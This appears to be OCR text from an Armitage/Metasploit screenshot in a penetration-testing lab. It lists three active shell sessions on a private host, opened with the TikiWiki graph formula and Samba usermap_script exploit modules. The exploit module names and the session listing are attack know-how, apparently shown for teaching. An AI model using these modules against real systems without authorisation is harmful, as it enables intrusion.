 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.18.132
Console X nmap X nmap X nmap Hail Mary X
4) Listing sessions
msf > sessions -v
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell php 192.168.18.130:40083 -> 192.168.18.132:13890 (192.168.18.132)
exploit/unix/webapp/tikiwiki_graph_formula_exec
2 shell unix 192.168.18.130:31570 -> 192.168.18.132:54977 (192.168.18.132)
exploit/multi/samba/usermap_script
3 shell unix 192.168.18.130:28319 -> 192.168.18.132:44022 (192.168.18.132)
exploit/multi/samba/usermap_script
msf >